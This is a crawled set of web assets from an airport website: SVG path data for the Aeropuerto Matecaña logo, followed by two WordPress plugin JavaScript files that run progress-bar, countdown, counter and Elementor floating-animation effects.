L145.4,56.2c0-1.9-1-3.1-2.7-3.1c-1.7,0-2.7,1.2-2.7,3v0.1c0,1.8,1,3,2.7,3C144.3,59.1,145.4,58,145.4,56.2"></path>	<path d="M147.8,52.3h1.1v1.8c0.4-1.2,1.3-2,2.6-2c1.6,0,2.7,1.1,2.7,3v4.8h-1.2v-4.7c0-1.4-0.7-2.1-1.8-2.1c-1.6,0-2.3,1.3-2.3,3.5  v3.3h-1.2L147.8,52.3L147.8,52.3z"></path>	<path d="M155.4,57.9c0-1.7,1.4-2.1,2.9-2.4c1.2-0.3,2.2-0.4,2.5-0.9v-0.1c0-0.9-0.6-1.5-1.9-1.5c-1.2,0-2.1,0.5-2.1,1.6v0.1h-1.2  c0-1.7,1.4-2.6,3.3-2.6c1.9,0,3,0.9,3,2.7V59l0,0.9h-1.1v-1.3c-0.6,1.1-1.7,1.5-2.8,1.5C156.4,60.1,155.4,59.2,155.4,57.9   M160.8,57.1v-1.6c-0.5,0.4-1.4,0.5-2.3,0.8c-1,0.2-1.9,0.6-1.9,1.6c0,0.8,0.6,1.3,1.6,1.3C159.5,59.2,160.5,58.6,160.8,57.1"></path>	<rect x="163.6" y="49" width="1.2" height="11"></rect>	<polygon points="50.3,73.7 53.7,63.3 58.2,63.3 58.2,77.6 55.5,77.6 55.5,65.7 51.4,77.6 49.1,77.6 45.2,65.7 45.2,77.6 42.6,77.6   42.6,63.3 47.2,63.3  "></polygon>	<path d="M59.5,74.9c0-2.3,1.7-2.8,4-3.3c1.9-0.4,2.8-0.4,2.9-1v-0.1c0-0.6-0.5-1.2-1.9-1.2c-1.4,0-2,0.7-2.1,1.6V71h-2.7  c0.1-2.3,1.9-3.8,4.8-3.8c2.8,0,4.5,1.2,4.5,3.9v6.4h-2.6v-1.4c-0.7,1.1-1.8,1.6-3.3,1.6C60.8,77.8,59.5,76.6,59.5,74.9 M66.4,73.4  v-0.9c-0.6,0.3-1.6,0.5-2.4,0.7c-1,0.3-1.8,0.6-1.8,1.5c0,0.7,0.5,1.2,1.5,1.2C64.9,75.9,66.3,75.3,66.4,73.4"></path>	<path d="M73.7,77.6c-2-0.1-2.4-1-2.5-2.7v-5.3h-1.5v-2.2h1.5v-1.9l2.6-1.5v3.4h2v2.2h-2v5.1c0,0.5,0.2,0.7,0.7,0.7h1.2v2.2  L73.7,77.6L73.7,77.6z"></path>	<path d="M76.3,72.6c0-3.1,2.1-5.3,5.1-5.3c3.1,0,5,2,5,5.2v0.9H79c0.2,1.5,1.1,2.3,2.6,2.3c1.5,0,2.2-0.7,2.5-1.6l2.3,0.8  c-0.7,1.6-2.2,2.8-4.9,2.8C78.3,77.7,76.3,75.7,76.3,72.6 M78.9,71.5h4.8c-0.1-1.5-0.9-2.2-2.3-2.2C80.1,69.3,79.1,70.1,78.9,71.5"></path>	<path d="M87.2,72.5c0-3.1,2.1-5.2,5.2-5.2c2.5,0,4,1.3,4.7,3.2l-2.6,0.8c-0.3-1.1-0.9-1.8-2.1-1.8c-1.5,0-2.5,1.3-2.5,3.1v0.1  c0,1.8,0.9,3.1,2.4,3.1c1.5,0,2-0.7,2.3-1.9l2.6,0.7c-0.7,2.1-2.2,3.4-4.8,3.4C89.2,77.8,87.2,75.6,87.2,72.5"></path>	<path d="M97.8,74.9c0-2.3,1.7-2.8,4-3.3c1.9-0.4,2.8-0.4,2.9-1v-0.1c0-0.6-0.5-1.2-1.9-1.2c-1.4,0-2.1,0.7-2.1,1.6V71H98  c0.1-2.3,1.9-3.8,4.8-3.8c2.8,0,4.5,1.2,4.5,3.9v6.4h-2.6v-1.4c-0.7,1.1-1.8,1.6-3.3,1.6C99.2,77.8,97.8,76.6,97.8,74.9   M104.8,73.4v-0.9c-0.6,0.3-1.6,0.5-2.4,0.7c-1.1,0.3-1.8,0.6-1.8,1.5c0,0.7,0.5,1.2,1.5,1.2C103.3,75.9,104.7,75.3,104.8,73.4"></path>	<path d="M111.7,69.1c0.5-1.2,1.6-1.9,3-1.9c2.2,0,3.6,1.5,3.6,4.3v6.1h-2.7v-5.9c0-1.4-0.5-2.2-1.8-2.2c-1.3,0-2.1,1-2.1,2.9v5.2  H109V67.4h2.7C111.7,67.4,111.7,69.1,111.7,69.1z M110.5,65.1c0-1.7,1.1-2.1,1.9-2.1c1.4,0,1.9,1.2,2.6,1.2c0.4,0,0.5-0.3,0.7-0.6  c0-0.1,0.1-0.3,0.1-0.5l1.3,0.2c0,0.1,0,0.5,0,0.6c0,1.7-1.2,2.1-1.9,2.1c-1.4,0-1.8-1.2-2.5-1.2c-0.4,0-0.6,0.2-0.7,0.6  c0,0.1-0.1,0.3-0.1,0.4l-1.3-0.2C110.4,65.6,110.5,65.3,110.5,65.1"></path>	<path d="M119.4,74.9c0-2.3,1.7-2.8,4-3.3c1.9-0.4,2.8-0.4,2.9-1v-0.1c0-0.6-0.5-1.2-1.9-1.2c-1.4,0-2.1,0.7-2.1,1.6V71h-2.7  c0.1-2.3,1.9-3.8,4.8-3.8c2.8,0,4.5,1.2,4.5,3.9v6.4h-2.6v-1.4c-0.7,1.1-1.8,1.6-3.3,1.6C120.8,77.8,119.4,76.6,119.4,74.9   M126.4,73.4v-0.9c-0.6,0.3-1.6,0.5-2.4,0.7c-1.1,0.3-1.8,0.6-1.8,1.5c0,0.7,0.5,1.2,1.5,1.2C124.9,75.9,126.3,75.3,126.4,73.4"></path>	<path class="st0" d="M92,18.9c-10.2-8.7-15.6-0.8-21.5,3.7l-0.9,0.8c-5.6,5-12.4,16.5-22.5,17.2c-17.6,1.2-18.6-14.1-18.6-14.1  s4.3-0.5,13.8-6.6s21.2-15.2,32-13.6c8,1.2,12.2,7.8,17.3,12.2C91.9,18.8,92,18.9,92,18.9"></path>	<path class="st1" d="M112.7,30.4c4.3-5,9.5-10.2,17.2-4.7l0.2,0.1c0.3,0.2,0.6,0.5,0.9,0.8c4.5,3.9,8.8,8,12.2,8.5  c0,0-3.8,7-11.1,6.2c-8.3-0.9-10.7-11.2-15.1-12.3C115.4,28.5,114,29.2,112.7,30.4l-0.1,0.2L112.7,30.4"></path>	<path class="st2" d="M129.9,25.5c-3.9-3.3-7.8-6.4-11.4-6.9c-8.3-1.1-11.4,3.9-20.2,2.9c-2.2-0.2-4.1-1.2-5.8-2.5  c0,0-0.4-0.2-0.5-0.4c-9.9-8.7-15.5-0.7-21.4,3.8l-1.1,1c3.2-2.9,6.3-4.7,10-3.8c10.1,2.4,11.4,19.2,20.7,19.2  c6.4,0,9.4-5.5,12.4-8.4l0.1-0.1c4.4-5,9.5-10.3,17.3-4.8C130,25.6,130.6,26.1,129.9,25.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aeromate.gov.co/wp-content/uploads/2021/12/logo-matecana-03.svg
body_size: 2846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 170 84" style="enable-background:new 0 0 170 84;" xml:space="preserve"><style type="text/css">	.st0{fill:#232323;}	.st1{fill:#E9BD39;}	.st2{clip-path:url(#SVGID_00000079446114246966091350000018025377814050068623_);}	.st3{fill:none;stroke:#E9BD39;stroke-width:3;stroke-miterlimit:10;}	.st4{fill:#DA0000;}	.st5{fill:#618306;}	.st6{fill:#F0A300;}	.st7{fill:#FFFFFF;}	.st8{fill:#577B23;}	.st9{fill:#BACD45;}	.st10{fill:#FF8C3A;}	.st11{fill:#FC7D31;}	.st12{fill:#FF0000;}	.st13{fill:#96050B;}	.st14{opacity:0.33;fill:#050505;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st15{fill:none;stroke:#F0A300;stroke-miterlimit:10;}	.st16{fill:#5B5959;}	.st17{clip-path:url(#SVGID_00000095306549483613838410000005910426254879112116_);}	.st18{fill:none;stroke:#E9BD39;stroke-miterlimit:10;}</style><g>	<path class="st7" d="M10.91,49.12h1.42l4.01,10.82h-1.27l-1.27-3.5H9.35l-1.29,3.5H6.84L10.91,49.12z M13.46,55.44l-1.88-5.11  l-1.87,5.11H13.46z"></path>	<path class="st7" d="M16.56,56.14c0-2.38,1.57-4.02,3.78-4.02c2.21,0,3.58,1.5,3.58,3.94v0.42H17.7c0.08,1.6,1.07,2.67,2.67,2.67  c1.53,0,2.26-0.75,2.59-1.63l1.01,0.37c-0.46,1.19-1.57,2.2-3.6,2.2C18.01,60.09,16.56,58.48,16.56,56.14 M22.73,55.6  c-0.05-1.63-0.96-2.56-2.41-2.56c-1.47,0-2.49,1.01-2.62,2.56H22.73z"></path>	<path class="st7" d="M25.26,52.26h1.14v1.58c0.28-1.03,0.92-1.61,2.34-1.61h0.36v1.09h-0.68c-1.58,0-2.01,0.91-2.01,2.77v3.86  h-1.16V52.26z"></path>	<path class="st7" d="M29.17,56.1c0-2.36,1.57-3.99,3.86-3.99c2.28,0,3.83,1.63,3.83,3.99c0,2.34-1.57,3.99-3.86,3.99  C30.7,60.09,29.17,58.48,29.17,56.1 M35.7,56.15v-0.07c0-1.82-1.02-3.01-2.67-3.01c-1.67,0-2.71,1.19-2.71,3.01v0.07  c0,1.82,1.02,2.98,2.67,2.98C34.66,59.13,35.7,57.96,35.7,56.15"></path>	<path class="st7" d="M38.11,52.26h1.12v1.38c0.54-0.96,1.5-1.55,2.72-1.55c2.1,0,3.56,1.53,3.56,3.97v0.02  c0,2.44-1.47,4.02-3.56,4.02c-1.19,0-2.15-0.57-2.71-1.5v4.33h-1.14V52.26z M44.3,56.15v-0.13c0-1.86-0.97-2.95-2.57-2.95  c-1.58,0-2.54,1.2-2.54,2.98v0.13c0,1.74,0.96,2.95,2.54,2.95C43.31,59.13,44.3,57.99,44.3,56.15"></path>	<path class="st7" d="M46.63,57.06v-4.8h1.17V57c0,1.4,0.56,2.1,1.75,2.1c1.57,0,2.39-1.35,2.39-3.48v-3.35h1.16v7.68h-1.14v-1.76  c-0.43,1.24-1.3,1.9-2.66,1.9C47.59,60.09,46.63,58.98,46.63,57.06"></path>	<path class="st7" d="M54.35,56.14c0-2.38,1.57-4.02,3.78-4.02c2.21,0,3.58,1.5,3.58,3.94v0.42h-6.22c0.08,1.6,1.07,2.67,2.67,2.67  c1.54,0,2.26-0.75,2.59-1.63l1.01,0.37c-0.46,1.19-1.57,2.2-3.6,2.2C55.81,60.09,54.35,58.48,54.35,56.14 M60.53,55.6  c-0.05-1.63-0.96-2.56-2.41-2.56c-1.47,0-2.49,1.01-2.62,2.56H60.53z"></path>	<path class="st7" d="M63.05,52.26h1.14v1.58c0.28-1.03,0.92-1.61,2.34-1.61h0.36v1.09h-0.68c-1.58,0-2.01,0.91-2.01,2.77v3.86  h-1.16V52.26z"></path>	<path class="st7" d="M68.83,58.12v-4.88h-1.4v-0.98h1.4v-1.61l1.12-0.75v2.36h1.85v0.98h-1.87v4.75c0,0.68,0.25,0.96,0.92,0.98  h0.91v0.98h-1.17C69.24,59.91,68.84,59.33,68.83,58.12"></path>	<path class="st7" d="M72.11,56.1c0-2.36,1.57-3.99,3.86-3.99c2.28,0,3.83,1.63,3.83,3.99c0,2.34-1.57,3.99-3.86,3.99  C73.65,60.09,72.11,58.48,72.11,56.1 M78.65,56.15v-0.07c0-1.82-1.02-3.01-2.67-3.01c-1.67,0-2.71,1.19-2.71,3.01v0.07  c0,1.82,1.02,2.98,2.67,2.98C77.61,59.13,78.65,57.96,78.65,56.15"></path>	<rect x="84.21" y="49.14" class="st7" width="1.19" height="10.81"></rect>	<path class="st7" d="M87.23,52.26h1.14v1.81c0.41-1.25,1.29-1.97,2.64-1.97c1.65,0,2.69,1.09,2.69,3.04v4.8h-1.16v-4.74  c0-1.38-0.66-2.1-1.83-2.1c-1.55,0-2.33,1.27-2.33,3.52v3.32h-1.16V52.26z"></path>	<path class="st7" d="M95.63,58.12v-4.88h-1.4v-0.98h1.4v-1.61l1.12-0.75v2.36h1.85v0.98h-1.87v4.75c0,0.68,0.25,0.96,0.92,0.98  h0.91v0.98h-1.17C96.04,59.91,95.64,59.33,95.63,58.12"></path>	<path class="st7" d="M98.99,56.14c0-2.38,1.57-4.02,3.78-4.02c2.21,0,3.58,1.5,3.58,3.94v0.42h-6.22c0.08,1.6,1.07,2.67,2.67,2.67  c1.53,0,2.26-0.75,2.59-1.63l1.01,0.37c-0.46,1.19-1.57,2.2-3.6,2.2C100.45,60.09,98.99,58.48,98.99,56.14 M105.17,55.6  c-0.05-1.63-0.96-2.56-2.41-2.56c-1.47,0-2.49,1.01-2.62,2.56H105.17z"></path>	<path class="st7" d="M107.69,52.26h1.14v1.58c0.28-1.03,0.92-1.61,2.34-1.61h0.36v1.09h-0.68c-1.58,0-2.01,0.91-2.01,2.77v3.86  h-1.16V52.26z"></path>	<path class="st7" d="M112.63,52.26h1.14v1.81c0.41-1.25,1.29-1.97,2.64-1.97c1.65,0,2.69,1.09,2.69,3.04v4.8h-1.16v-4.74  c0-1.38-0.66-2.1-1.83-2.1c-1.55,0-2.33,1.27-2.33,3.52v3.32h-1.16V52.26z"></path>	<path class="st7" d="M120.25,57.94c0-1.66,1.35-2.08,2.95-2.43c1.2-0.28,2.18-0.39,2.46-0.9v-0.1c0-0.94-0.58-1.48-1.91-1.48  c-1.25,0-2.1,0.49-2.13,1.61v0.08h-1.17c0.03-1.73,1.39-2.62,3.3-2.62c1.95,0,3.02,0.86,3.02,2.69v4.23l0.02,0.91h-1.14v-1.35  c-0.61,1.12-1.68,1.53-2.77,1.53C121.24,60.12,120.25,59.23,120.25,57.94 M125.67,57.11v-1.56c-0.46,0.41-1.4,0.55-2.31,0.76  c-1.02,0.24-1.91,0.57-1.91,1.58c0,0.8,0.56,1.33,1.62,1.33C124.36,59.23,125.38,58.56,125.67,57.11"></path>	<path class="st7" d="M127.93,56.1c0-2.36,1.55-3.99,3.83-3.99c1.88,0,3.07,1.04,3.5,2.59l-1.12,0.31  c-0.26-1.17-1.02-1.95-2.39-1.95c-1.63,0-2.66,1.2-2.66,3.01v0.07c0,1.77,0.99,2.99,2.64,2.99c1.42,0,2.18-0.78,2.44-1.97  l1.12,0.29c-0.45,1.61-1.63,2.64-3.57,2.64C129.43,60.09,127.93,58.45,127.93,56.1"></path>	<path class="st7" d="M136.33,49.61h1.3v1.29h-1.3V49.61z M136.39,52.26h1.17v7.68h-1.17V52.26z"></path>	<path class="st7" d="M138.82,56.1c0-2.36,1.57-3.99,3.86-3.99c2.28,0,3.83,1.63,3.83,3.99c0,2.34-1.57,3.99-3.86,3.99  C140.35,60.09,138.82,58.48,138.82,56.1 M145.35,56.15v-0.07c0-1.82-1.02-3.01-2.67-3.01c-1.67,0-2.71,1.19-2.71,3.01v0.07  c0,1.82,1.02,2.98,2.67,2.98C144.31,59.13,145.35,57.96,145.35,56.15"></path>	<path class="st7" d="M147.76,52.26h1.14v1.81c0.41-1.25,1.29-1.97,2.64-1.97c1.65,0,2.69,1.09,2.69,3.04v4.8h-1.16v-4.74  c0-1.38-0.66-2.1-1.83-2.1c-1.55,0-2.33,1.27-2.33,3.52v3.32h-1.16V52.26z"></path>	<path class="st7" d="M155.39,57.94c0-1.66,1.35-2.08,2.95-2.43c1.2-0.28,2.18-0.39,2.46-0.9v-0.1c0-0.94-0.58-1.48-1.91-1.48  c-1.25,0-2.1,0.49-2.13,1.61v0.08h-1.17c0.03-1.73,1.39-2.62,3.3-2.62c1.95,0,3.02,0.86,3.02,2.69v4.23l0.02,0.91h-1.14v-1.35  c-0.61,1.12-1.68,1.53-2.77,1.53C156.38,60.12,155.39,59.23,155.39,57.94 M160.8,57.11v-1.56c-0.46,0.41-1.4,0.55-2.31,0.76  c-1.02,0.24-1.91,0.57-1.91,1.58c0,0.8,0.56,1.33,1.62,1.33C159.5,59.23,160.52,58.56,160.8,57.11"></path>	<rect x="163.56" y="48.98" class="st7" width="1.16" height="10.97"></rect>	<polygon class="st7" points="50.35,73.71 53.73,63.3 58.17,63.3 58.17,77.56 55.45,77.56 55.45,65.66 51.44,77.56 49.09,77.56   45.24,65.74 45.24,77.56 42.62,77.56 42.62,63.3 47.22,63.3  "></polygon>	<path class="st7" d="M59.46,74.87c0-2.28,1.72-2.79,4.03-3.29c1.89-0.37,2.85-0.45,2.92-1.01v-0.11c0-0.6-0.54-1.16-1.94-1.16  c-1.39,0-2.05,0.69-2.11,1.59v0.15h-2.68c0.09-2.3,1.92-3.82,4.81-3.82c2.79,0,4.49,1.2,4.49,3.95v6.38h-2.59v-1.37  c-0.65,1.05-1.83,1.63-3.35,1.63C60.83,77.81,59.46,76.63,59.46,74.87 M66.4,73.37v-0.86c-0.59,0.34-1.55,0.52-2.4,0.73  c-1.05,0.26-1.83,0.6-1.83,1.5c0,0.69,0.54,1.16,1.48,1.16C64.94,75.9,66.34,75.26,66.4,73.37"></path>	<path class="st7" d="M73.74,77.56c-1.98-0.11-2.42-1.01-2.46-2.68v-5.3h-1.46v-2.15h1.46v-1.91l2.63-1.46v3.37h2.03v2.15H73.9v5.05  c0,0.49,0.24,0.71,0.74,0.73h1.2v2.21H73.74z"></path>	<path class="st7" d="M76.33,72.55c0-3.14,2.13-5.33,5.14-5.33c3.11,0,4.97,2.04,4.97,5.24v0.9h-7.45c0.17,1.46,1.13,2.28,2.59,2.28  c1.52,0,2.18-0.71,2.5-1.57l2.35,0.82c-0.72,1.63-2.22,2.83-4.9,2.83C78.34,77.73,76.33,75.71,76.33,72.55 M78.95,71.52h4.77  c-0.11-1.48-0.91-2.23-2.31-2.23C80.1,69.29,79.14,70.1,78.95,71.52"></path>	<path class="st7" d="M87.25,72.47c0-3.05,2.11-5.24,5.18-5.24c2.48,0,3.96,1.29,4.66,3.24l-2.55,0.77  c-0.3-1.12-0.87-1.85-2.13-1.85c-1.5,0-2.46,1.27-2.46,3.05v0.09c0,1.78,0.87,3.05,2.37,3.05c1.46,0,2.03-0.73,2.33-1.95l2.55,0.73  c-0.72,2.08-2.24,3.39-4.83,3.39C89.18,77.75,87.25,75.6,87.25,72.47"></path>	<path class="st7" d="M97.81,74.87c0-2.28,1.72-2.79,4.03-3.29c1.89-0.37,2.85-0.45,2.92-1.01v-0.11c0-0.6-0.54-1.16-1.94-1.16  c-1.39,0-2.05,0.69-2.11,1.59v0.15h-2.68c0.09-2.3,1.92-3.82,4.81-3.82c2.79,0,4.49,1.2,4.49,3.95v6.38h-2.59v-1.37  c-0.65,1.05-1.83,1.63-3.35,1.63C99.18,77.81,97.81,76.63,97.81,74.87 M104.75,73.37v-0.86c-0.59,0.34-1.55,0.52-2.4,0.73  c-1.05,0.26-1.83,0.6-1.83,1.5c0,0.69,0.54,1.16,1.48,1.16C103.3,75.9,104.69,75.26,104.75,73.37"></path>	<path class="st7" d="M111.68,69.07c0.54-1.18,1.55-1.87,3.01-1.87c2.24,0,3.57,1.48,3.57,4.27v6.08h-2.7v-5.93  c0-1.42-0.54-2.15-1.81-2.15c-1.28,0-2.07,1.03-2.07,2.92v5.15h-2.7V67.42h2.7V69.07z M110.46,65.14c0-1.7,1.09-2.1,1.89-2.1  c1.39,0,1.89,1.25,2.55,1.25c0.37,0,0.52-0.26,0.65-0.62c0.04-0.06,0.11-0.32,0.11-0.47l1.33,0.15c0.02,0.13,0,0.52,0,0.6  c0,1.68-1.15,2.15-1.89,2.15c-1.37,0-1.85-1.25-2.53-1.25c-0.37,0-0.59,0.21-0.68,0.64c-0.04,0.11-0.11,0.32-0.11,0.43l-1.33-0.15  C110.44,65.64,110.46,65.27,110.46,65.14"></path>	<path class="st7" d="M119.41,74.87c0-2.28,1.72-2.79,4.03-3.29c1.89-0.37,2.85-0.45,2.92-1.01v-0.11c0-0.6-0.54-1.16-1.94-1.16  c-1.39,0-2.05,0.69-2.11,1.59v0.15h-2.68c0.09-2.3,1.92-3.82,4.81-3.82c2.79,0,4.49,1.2,4.49,3.95v6.38h-2.59v-1.37  c-0.65,1.05-1.83,1.63-3.35,1.63C120.78,77.81,119.41,76.63,119.41,74.87 M126.36,73.37v-0.86c-0.59,0.34-1.55,0.52-2.4,0.73  c-1.05,0.26-1.83,0.6-1.83,1.5c0,0.69,0.54,1.16,1.48,1.16C124.9,75.9,126.29,75.26,126.36,73.37"></path>	<path class="st4" d="M92.02,18.86c-10.17-8.69-15.61-0.82-21.5,3.7l-0.9,0.76C63.98,28.3,57.2,39.83,47.14,40.52  C29.58,41.71,28.5,26.38,28.5,26.38s4.31-0.55,13.75-6.6c9.44-6.05,21.2-15.21,31.96-13.56c7.96,1.22,12.22,7.75,17.34,12.21  C91.92,18.76,92.02,18.86,92.02,18.86"></path>	<path class="st5" d="M112.7,30.36c4.34-4.97,9.53-10.19,17.25-4.73l0.17,0.14c0.3,0.25,0.59,0.51,0.89,0.77  c4.53,3.93,8.84,7.97,12.18,8.53c0,0-3.83,7.02-11.08,6.2c-8.31-0.94-10.66-11.24-15.13-12.34c-1.63-0.4-2.96,0.29-4.25,1.47  l-0.16,0.13L112.7,30.36"></path>	<path class="st6" d="M129.85,25.52c-3.86-3.32-7.8-6.37-11.44-6.85c-8.28-1.1-11.43,3.85-20.21,2.93  c-2.16-0.23-4.05-1.17-5.85-2.49c0,0-0.36-0.25-0.48-0.35c-9.94-8.66-15.49-0.73-21.38,3.79L69.4,23.5  c3.22-2.88,6.32-4.69,10.02-3.82c10.1,2.38,11.43,19.24,20.7,19.24c6.4,0,9.38-5.46,12.44-8.38l0.11-0.14  c4.36-5.01,9.51-10.27,17.3-4.76C129.96,25.64,130.58,26.15,129.85,25.52"></path></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://aeromate.gov.co/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0
body_size: 381
content:
(function($) {
    "use strict";

    jQuery(document).on('ready',function(){

        /*-------------------------------
            GOAL AMOUNT ANIMATION
        --------------------------------*/
        $("[data-progress-animation]").each(function () {
            var $this = $(this);
            $this.appear(function () {
                var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
                if (delay > 1) $this.css("animation-delay", delay + "ms");
                setTimeout(function () {
                    $this.animate({
                        width: $this.attr("data-progress-animation")
                    }, 800);
                }, delay);
            }, {
                accX: 0,
                accY: -50
            });
        });

        /*------------------------------
            EVENT COUNTDOWN TIMER
        -------------------------------*/
        if($('.event_lounch_time').length){  
            $('.event_lounch_time').each(function() {
            var $this = $(this), finalDate = $(this).data('countdown');
            $this.countdown(finalDate, function(event) {
                var $this = $(this).html(event.strftime('' + '<div class="counter-column"><div class="inner"><span class="count">%D</span>Days</div></div> ' + '<div class="counter-column"><div class="inner"><span class="count">%H</span>Hours</div></div>  ' + '<div class="counter-column"><div class="inner"><span class="count">%M</span>Min</div></div>  ' + '<div class="counter-column"><div class="inner"><span class="count">%S</span>Sec</div></div>'));
            });
         });
        }

        /*-----------------------------
            COUNTER FAN FACT
        -------------------------------*/
        var odo = $(".odometer");
        odo.each(function () {
            $(this).appear(function (e) {
                var countNumber = $(this).attr("data-fact-count");
                $(this).html(countNumber);
            });
        });

    });

})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0
body_size: 539
content:
;(function ($) {
    // Run this code under Elementor.
    $(window).on('elementor/frontend/init', function () {
        var FloatingFx = elementorModules.frontend.handlers.Base.extend({
            onInit: function () {
                elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
                this.run();
            },

            getTheElement: function () {
                return this.$element.find('.elementor-widget-container')[0];
            },

            resetFx: function () {
                anime.remove(this.getTheElement());
                this.getTheElement() && this.getTheElement().removeAttribute('style');
            },

            onDestroy: function () {
                elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
                this.resetFx();
            },

            onElementChange: function () {
                this.resetFx();
                this.run();
            },

            run: function () {
                var settings = this.getElementSettings(),
                    fxSettings = {
                        targets: this.getTheElement(),
                        loop: true,
                        direction: 'alternate',
                        easing: 'easeInOutSine'
                    };

                //console.log(settings);

                if (settings.ultimate_floating_fx_translate_toggle) {
                    if (settings.ultimate_floating_fx_translate_x.size) {
                        fxSettings.translateX = {
                            value: settings.ultimate_floating_fx_translate_x.size,
                            duration: settings.ultimate_floating_fx_translate_duration.size,
                            delay: settings.ultimate_floating_fx_translate_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_translate_y.size) {
                        fxSettings.translateY = {
                            value: settings.ultimate_floating_fx_translate_y.size,
                            duration: settings.ultimate_floating_fx_translate_duration.size,
                            delay: settings.ultimate_floating_fx_translate_delay.size || 0
                        }
                    }
                }

                if (settings.ultimate_floating_fx_rotate_toggle) {
                    if (settings.ultimate_floating_fx_rotate_x.size) {
                        fxSettings.rotateX = {
                            value: settings.ultimate_floating_fx_rotate_x.size,
                            duration: settings.ultimate_floating_fx_rotate_duration.size,
                            delay: settings.ultimate_floating_fx_rotate_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_rotate_y.size) {
                        fxSettings.rotateY = {
                            value: settings.ultimate_floating_fx_rotate_y.size,
                            duration: settings.ultimate_floating_fx_rotate_duration.size,
                            delay: settings.ultimate_floating_fx_rotate_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_rotate_z.size) {
                        fxSettings.rotateZ = {
                            value: settings.ultimate_floating_fx_rotate_z.size,
                            duration: settings.ultimate_floating_fx_rotate_duration.size,
                            delay: settings.ultimate_floating_fx_rotate_delay.size || 0
                        }
                    }
                }

                if (settings.ultimate_floating_fx_scale_toggle) {
                    if (settings.ultimate_floating_fx_scale_x.size) {
                        fxSettings.scaleX = {
                            value: settings.ultimate_floating_fx_scale_x.size,
                            duration: settings.ultimate_floating_fx_scale_duration.size,
                            delay: settings.ultimate_floating_fx_scale_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_scale_y.size) {
                        fxSettings.scaleY = {
                            value: settings.ultimate_floating_fx_scale_y.size,
                            duration: settings.ultimate_floating_fx_scale_duration.size,
                            delay: settings.ultimate_floating_fx_scale_delay.size || 0
                        }
                    }
                }

                if (settings.ultimate_floating_fx_translate_toggle || settings.ultimate_floating_fx_rotate_toggle || settings.ultimate_floating_fx_scale_toggle) {
                    this.getTheElement() && this.getTheElement().style.setProperty('will-change', 'transform');
                    anime(fxSettings);
                }
            }
        });

        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function ($scope) {
            new FloatingFx({
                $element: $scope
            });
        });
    });
}(jQuery));